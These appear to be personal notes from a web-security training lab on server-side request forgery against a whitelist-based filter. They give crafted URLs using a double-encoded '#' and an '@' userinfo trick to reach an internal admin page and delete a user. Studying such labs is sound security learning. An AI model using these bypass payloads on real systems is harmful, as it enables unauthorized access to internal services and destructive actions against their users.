 notes.txt
1 Lab #4 - SSRF with whitelist-based input filter
2
3 Vulnerable feature - stock check functionality
4
5 Goal - change the stock check URL to access the admin interface at
http://localhost/admin and delete the user carlos.
6
7 Analysis:
8
9 localhost: http://localhost%2523@stock.weliketoshop.net
10 admin interface: http://localhost%2523@stock.weliketoshop.net/admin
11 delete user: http://localhost%2523@stock.weliketoshop.net/admin/delete?
username=carlos